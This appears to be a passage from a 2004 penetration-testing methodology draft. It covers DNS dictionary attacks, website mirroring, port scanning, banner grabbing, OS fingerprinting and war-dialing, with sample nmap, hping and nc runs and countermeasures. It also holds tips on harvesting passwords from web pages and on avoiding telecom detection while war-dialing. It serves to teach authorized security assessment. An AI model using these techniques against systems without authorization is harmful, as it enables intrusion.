

Secure configuration of ownership and permissions of DNS server's relevant files is recommended. For Microsoft Windows environments registry entries also need to be secured. • Disable all unnecessary services on DNS servers DNS servers should be configured to run minimum services and applications to reduce chances of compromise due to application weaknesses • Update servers with latest security fixes DNS servers should be regularly patched with the latest security hot fixes and patches for known vulnerabilities. • Enable logging of transactions Configure logging and monitor logs on a regular basis. Analysis of logs will identify malicious activities and provide early warning signals. **Links Tools** • Dig • Nslookup • Samspade (both website & windows tool) **Remarks**



# **B.1.24 DNS Interrogation - Perform Zone Transfer by dictionary attack**

# **Description**

In cases where organizations have properly controlled access to their DNS servers and Zone Transfers are refused one can still try to perform dictionary attack against to identify critical hosts.

These attacks are performed using automated tools/scripts. The tool queries the target DNS server for 'A' records by matching host name (e.g. router.target.com, firewall.target.com, ids.domain.com, etc…), and reports the associated IP address.

The success of this step depends on how much effort you put to customized target dictionary. Follow dictionary customization process from password security assessment section.

**Examples/Results**

# **Analysis/Conclusion/Observation**

#### **Countermeasures**

**Links**

# **Tools**

**Dnsdigger** 



# **B.1.25 DNS INTEROGATION - Finding IPv6 IP blocks in use though DNS queries**

**Description** 

#### **Examples/Results**

### **Analysis/Conclusion/Observation**

#### **Countermeasures**

- o Restrict zone transfers to only authorized servers
- o Allow specific zone transfers only with the allow-transfer directive in named.conf
- o Deny all unauthorized inbound connections to TCP port 53
- o Use "notify" option in Microsoft's DNS

http://support.microsoft.com/support/kb/articles/q193/8/37.asp

- o External name servers should not allow leakage of internal information
- o Limit use of HINFO records

#### **Links**

**Tools**



# **B.1.26 Mirror Target Web Site**

# **Description**

It is wise to use offline browser such as HTTrack or preferably Wget to completely mirror all target websites (including any personal websites located).

# **Process**

- Grab the target website offline
- Understand the Web implementation logic and chart out the logical Web-tree
- Note down the webserver(s) and server banners, and version information
- Search the local Web-tree for all e-mail addresses and other useful information, particularly the pages in the job posting sub-branch
- Check for repetitive words in the Web-tree; one can build a user/password list from this information
- Use tools which can build effective dictionaries from Web pages (words commonly used on the website are likely passwords in the organization)
- Review the source code of all pages for the following (refer: web application section):
	- **•** Comments (username and password)
	- Database connectivity
	- Meta tags
	- Confidential information
	- **-** Hidden fields
	- **Search keyword "pass" or "password"**

# **Analysis/Conclusion/Observation**

# **Countermeasures**

# **Links**

# **Tools**

HTTrack/wget for Windows and Unix

http://www.httrack.com/page/2/en/index.html

http://www.gnu.org/software/wget/wget.html





# **B.1.27 Global Countermeasure**

# **Countermeasures**

Along with information gained from the above steps, a security assessor could suggest the following countermeasures to safeguard the target against such attacks:

- Limit giving public information
- Release organizational information only on a need-to-know basis
	- o Do not give information on your network architecture to the media
	- o Do not give configuration details on Public Domain
	- $\circ$  Limit the use of names in e-mail addresses (ex. Sales@target.com rather than  $j0$ hnny@target.com)
- Whois Information
	- o Do not give technical person name on whois database
	- o Do not give telephone numbers belonging to your company's telephone range
	- o Use "Generic" names such as "hostmaster" and/or "postmaster"
	- $\circ$  Use a unique phone number (e.g. located into server room ... if an external call comes onto that phone …)
- DNS information
	- o Restrict the use of hinfo records
	- o Use notify option of Microsoft DNS
	- o
- Use non-associated e-mails for whois database (or use "generic" emails such as postmaster@<company>.com
- Use PGP for changing whois information
- Restrict DNS Zone Transfer (from the internet)
	- o Allow zone transfer on server only to authorized domains and/or only to second-level dns servers (backup dns servers)
	- o Allow TCP Port 53 on firewall only to authorized domains and/or only to second-level dns servers (backup dns servers)
	- o Use split horizon DNS (separate zones internally and externally) it ensures that internal hostnames aren't referenced to IP addresses within the DNS



zone file of public DNS

- o Make sure HINFO and other records don't come into view in DNS zone files.
- Email System
	- o SMTP servers must be configured to
		- **EXEDEE EMAIL MESSAGE ADDETER** ignore email message addressed to unknown recipients
		- send responses in such a way such that it doesn't include email relay host information or internal IP addressing scheme.
		- E.g. of email relay servers are MS Exchange, Qmail, Sendmail etc..
		- Remove information from the email headers (on the email relay server)
- Search Engine
	- o Disable directory listing in Web Server
	- o Never put sensitive information online on publicly accessible servers
- Social Engineering
	- o Its recommended to use centralized network administration contact to safeguard against social engineering

#### **Links**

Suggested reading to hone your skills in this domain are:

# **General Information**

- http://neworder.box.sk/newsread.php?newsid=6575
- http://bit.csc.lsu.edu/~yixin/frame.dir/main.dir/course.dir/infoGathering.html

# **Big Brother System and Network Monitor**

http://bb4.com

# **Watching the Watchers II-2 by j0hnny**

• <sup>H</sup>http://johnny.ihackstuff.com/security/premium/04-01-2003- Watching the Watchers II-2.ppt

### **Tools**



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 141 of 1054



# **B.2 NETWORK MAPPING (SCANNING, OS FINGERPRINTING AND ENUMERATION)**

# **Description**

Following the first section when all possible information about the target has been acquired, a more technical approach is taken to 'footprint' the network and resources in question. Network specific information from the previous section is taken and expanded upon to produce a probable network topology for the target. Many tools and applications can be used during this stage to aid the discovery of technical information about the hosts and networks involved in the test.

### **Aim/Objective**

During the initial stage the aim was to gain general knowledge and information about the organization involved, this section focuses on the technical aspects. During network mapping and enumeration you are attempting to identify all live hosts, operating systems involved, firewalls, intrusion detection systems, servers/services, perimeter devices, routing and general network topology (physical layout of network). This allows us to move to the next stage and identify any actual vulnerabilities. During this section you are aiming to find out what the network contains (hosts/servers/routers and other devices) and how it works (using what protocols/operating systems). You should look to gain every piece of information you can including e-mail addresses, NetBIOS names, NFS exports, hostnames, WHOIS information, externally accessible services etc. This is by far the most important stage in the penetration testing process. Failing to have a "good" network map can result in false positives on the aspect of vulnerabilities.



# **B.2.1 Identify Live Hosts**

### **Description**

Finding live hosts is the first step (or one of the first steps) in network mapping. This step can severely narrow down the amount of systems that should be tested/investigated. Most default ping commands are using icmp as the underlying protocol, some tools can also send TCP packets to find out if a remote host is active or not (very useful if the remote network is blocking icmp…)

# **Examples/Results**

**Using ping** 

**Using nmap (icmp): nmap –sP –vv <target>** 

# nmap -v -sP 10.3.8.1-50

Starting nmap V. 3.00 (www.insecure.org/nmap/)

Host (10.3.8.1) appears to be down.

Host (10.3.8.2) appears to be down.

Host (10.3.8.3) appears to be down.

Host (10.3.8.4) appears to be down.

Host (10.3.8.5) appears to be up.

Using this would get better result: Nmap –sP –PI –PT

**Using nmap (tcp): nmap –sP –vv –pt80 <target>** 

**Using hping (tcp – example 1): hping –S –c 2 <target>** 

[root@localhost root]# hping -S -c 2 10.3.8.5

HPING 10.3.8.5 (eth1 10.3.8.5): S set, 40 headers + 0 data bytes

len=46 ip=10.3.8.5 ttl=60 id=1650 sport=0 flags=RA seq=0 win=0 rtt=2.8 ms

len=46 ip=10.3.8.5 ttl=60 id=1651 sport=0 flags=RA seq=1 win=0 rtt=2.4 ms



# **Using hping (tcp): hping -S -c 2 <target>**

[root@localhost root]# hping -S -c 2 10.3.8.1 HPING 10.3.8.1 (eth1 10.3.8.1): S set, 40 headers + 0 data bytes ICMP Host Unreachable from ip=10.3.8.64 name=UNKNOWN ICMP Host Unreachable from ip=10.3.8.64 name=UNKNOWN

# **Analysis/Conclusion/Observation**

Normally, a list of live hosts should be created using this step.

Nmap examples: Here the first four hosts are either down or icmp is blocked and the fifth host is up and replying to ping requests.

Hping examples: Example 1 shows ICMP host unreachable error and that indicates that the host is down while in example we are getting Reset/Ack flag back hence the host is up.

### **Countermeasures**

### **Links**

# **Tools**

- Hping
- Fping
- Unix ping
- Windows ping
- Nmap

Gopher testing: Ping statistics (eg. Packet TTL)

- As you start live host detection, you should also run a passive fingerprinting tool in the background, it will help you to identify operating systems simultaneously.
- If nothing is found using this step, this probably means either one of the following and you should investigate further:
	- o the target network is not reachable
	- o the target network is protected by a properly configured firewall
	- o the target system is not reachable


# **B.2.2 Determine running Services**

Finding running services can be done with port scanning. At the same time of finding these services, version information should be gathered as well and also the operating system guessing can be performed by seeing running services at the same time.

# **B.2.2.1 FIND OPEN PORTS**

# **B.2.2.1.1 TCP PORT SCANNING Description**  TCP Port scanning will give you all listening, closed or filtered TCP ports on a certain target. TCP Port scanning can be performed by either performing a full tcp 3-way handshake (tcp connect scans) or by performing a syn-scan (stealth scanning or half scanning). The following example will scan the target and list all the open services running on it. It is using the Half Open Scan feature of Nmap (aka Stealth Scan). **Examples/Results** [root@localhost root]# nmap -sS 10.3.8.5 -vv Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Host (10.3.8.5) appears to be up ... good. Initiating SYN Stealth Scan against (10.3.8.5) Adding open port 280/tcp Adding open port 515/tcp Adding open port 631/tcp Adding open port 80/tcp Adding open port 9100/tcp Adding open port 21/tcp Adding open port 23/tcp The SYN Stealth Scan took 16 seconds to scan 1601 ports. Interesting ports on (10.3.8.5): (The 1594 ports scanned but not shown below are in state: closed)



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



Nmap run completed -- 1 IP address (1 host up) scanned in 16 seconds

**Analysis/Conclusion/Observation**

A list of open closed or filtered ports.

**Countermeasures**

Implement properly configured firewalls, only allowing through what is absolutely needed.

### **Links**

#### **Tools**

- Nmap
- Nc
- Hping
- **Fscan**
- …

#### **Remarks**

Never rely on a single result of a portscanning tool, perform the portscan twice or more with two or more different tools.



### **B.2.2.1.2 UDP PORT SCANNING**

#### **Description**

UDP Port scanning will give you all listening, closed or filtered UDP ports on a certain target. UDP Port scanning is performed by sending a raw UDP frame to the target and watching the replies to this UDP frame.

The following example will scan the target and list all the open udp services running on it.

#### **Examples/Results**

[root@localhost root]# nmap -sU 10.3.8.5 -vv

Starting nmap V. 3.00 ( www.insecure.org/nmap/ )

Host (10.3.8.5) appears to be up ... good.

Initiating UDP Scan against (10.3.8.5)

The UDP Scan took 12 seconds to scan 1468 ports.

Adding open port 161/udp

Adding open port 427/udp

Interesting ports on (10.3.8.5):

(The 1466 ports scanned but not shown below are in state: closed)

Port State Service

161/udp open snmp

427/udp open svrloc

Nmap run completed -- 1 IP address (1 host up) scanned in 12 seconds

#### **Analysis/Conclusion/Observation**

A list of Open, Closed or filtered UDP ports.

**Countermeasures**

Implement properly configured firewalls, only allowing through what is absolutely needed.

**Links**

**Tools**



- Nmap
- Nc
- Hping
- Udp\_scan

#### **Remarks**

Never rely on a single result of a port scanning tool, perform the port scan twice or more with two or more tools.



# **B.2.2.1.3 PERFORM BANNER GRABBING**

### **Description**

Banner grabbing is also known as service fingerprinting. With this technique, an attacker looks at the headers or banners of open ports to see what service is running behind that open port. This banner grabbing can be performed manually (with nc or telnet) or semiautomatically (with nmap, amap or other banner grabbing tool).

Basic banner grabbing (or version detection) can be performed with nmap as well. The option to use then with nmap is "-sV". This option has to be used together with a port scan option (like "-sS" or "-sT").

#### **Examples/Results**

[root@localhost root]# nc -vv www.target.com 80

Warning: inverse host lookup failed for 192.168.0.1: Unknown host www.target.com [192.168.0.1] 80 (http) open

#### **HEAD / HTTP/1.0**

HTTP/1.1 200 OK

Date: Sun, 12 Oct 2003 13:36:46 GMT

**Server: Apache/1.3.26 (Unix) mod\_jk mod\_perl/1.27 mod\_perl/1.27** 

Last-Modified: Mon, 06 Oct 2003 08:13:35 GMT

ETag: "1f881e-7a95-3f81242f"

Accept-Ranges: bytes

Content-Length: 31381

Connection: close

Content-Type: text/html

sent 18, rcvd 286

[root@localhost root]# nmap –sS –sV ...

[root@localhost root]# amap …

**Analysis/Conclusion/Observation**

Banner grabbing will give you a list of all open ports with the associated services running







# **B.2.2.2 ARP DISCOVERY**

#### **Description**

Using arp requests, one can found out what system are active on the local subnet without having an ip address on that local subnet.

To perform this, the attacker sends out ARP request packets ("who has ip address x.x.x.x?"). If the system with ip address x.x.x.x is active, it will answer with an ARP reply packet ("I have x.x.x.x, my mac address is AA:BB:CC:DD:EE:FF")

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links**

**Tools**

Arping

**Remarks**

This only works on the local lan where you are connected to

**B.2.2.2.1 VERIFY RUNNING SERVICES BY ESTABLISHIG FALSE COMMUNICATION**

Tools

Amap, nessus



# **B.2.3 Identify Perimeter Network (Router / Firewalls)**

#### **B.2.3.1 IDENTIFY PERIMETER NETWORK – TRACEROUTING**

#### **Description**

Traceroute will tell you several things about a network. These several things are:

- the path to that network
- intermediate routers and/or devices
- potential information about filtering devices
- potential information about allowed protocols

#### **Examples/Results**

#### **Using ICMP (default on windows)**

- C:\> tracert <target>
- $\bullet$  # traceroute  $-1$  <target>

#### **Using UDP (default on linux, not standard on windows)**

• # traceroute <target>

#### **Using TCP**

• # tcptraceroute <target>

Note: Disabling DNS lookups while performing trace routes will result in a faster response!

#### **Analysis/Conclusion/Observation**

Analyze the reply traffic for ICMP error messages: Identify Router and Firewall using ICMP Admin Prohibited Packets. ICMP Admin Prohibited packet = ICMP type 3 message with code 13

#### **Countermeasures**

- Block ICMP echo requests at the firewall or external router
- Block UDP packets at the firewall
- Allow traffic in through the firewall only to specific hosts

#### **Links**





• Traceroute, tcptraceroute

Windows

• Tracert



# **B.2.3.2 IDENTIFY PERIMETER NETWORK – USING ADMIN PROHIBITED PACKETS**

ICMP Admin Prohibited packet = ICMP type 3 message with code 13





# **B.2.3.4 PERFORM FIN/ACK SCAN**

**Description** 

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links**

**Tools**

• nmap



### **B.2.3.5 MAP ROUTER / FIREWALL RULE-BASE**

#### **Description**

Analyze the information gained in Banner Grabbing and map router and firewall rule-base.

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links**

**Tools**

Firewalk, ftester

**Remarks**

# **B.2.4 Countermeasure**

### **B.2.5 Further reading**

http://www.networkintrusion.co.uk/enum.htm

http://tinyurl.com/o5he

## **B.2.6 Tools**

**Nmap** 

Pinger

Fping

**NetCat** 

SuperScan



# **B.2.7 Operating System Fingerprinting**

### **B.2.7.1 PASSIVE OS GUESSING**

#### **Description**

By sniffing and comparing the Time To Live and Window Sizes, one can identify the remote operating system in use.

This can be easily accomplished by using p0f. You should run p0f in "ack" mode to fingerprint the remote systems.

**Process**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links**

**Tools**

p0f



### **B.2.7.2 ACTIVE OS GUESSING**





### **B.2.7.2.2 USING HTTP PACKET ANALYSIS**

**Description** 

**Process**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links**

**Tools**

**HTTPrint** 



# **B.2.7.2.3 USING ICMP PACKET ANALYSIS**

**Description** 

**Process**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links**

**Tools**

Xprobe



### **B.2.7.2.4 USING TELNET HANDSHAKE ANALYSIS**

**Description** 

**Process**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links**

**Tools**

Telnetftp v0.1.0



#### **B.2.7.2.5 USE INFORMATION GAINED FROM BANNER GRABBING**

**Description** 

**Process**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Links**

**Tools**



# **B.2.8 Perform War-dialing**

#### **Description**

In war-dialing a connect request for modem is sent on each number in the target range. Once modems are identified in target range, a password guess and dictionary attacks are performed on the user name/password challenge. Sometimes one requires only passwords to gain unauthorized access.

History shows many attacks were launched using modems. It is due to increase in laptops hence increase in modems. Following are the recommendations while performing wardialing

- It is recommended to conduct war dialing once in a year.
- It is recommended to conduct war dialing after office hrs, it will avoid disturbance with organizations phone system and employee.
- Perform test on modem, which are turned off after office hrs.
- Exclude the important number (e.g. emergency, operation center) from your list to avoid negative impact because of many calls.
- Do war-dialing from public phone lines if possible because war-dialing would rise alarm in almost all telecommunication companies and they would find you as fast as you think.

It's common to find Challenge Handshake Authentication Protocol (CHAP) Implementation in Remote Access Servers. One need to have a tool which supports CHAP while War-Dialing. Most of the freeware doesn't support this.

#### **Process**

- Find listening modems/RAS servers
- Identify devices answered
- Guess password
- Perform a dictionary attack

#### **Examples/Results**



#### **Analysis/Conclusion/Observation**

#### **Countermeasures**

- Remove un-authorized modems after verification.
- If unauthorized modems can't remove, block inbound calls to modem at PBX.

#### **Links**

#### **Tools**

THC-Scan

Typhon III `s war-dialer component

ISS`s "Telephony Scanner"



# **B.2.9 Host Enumeration**

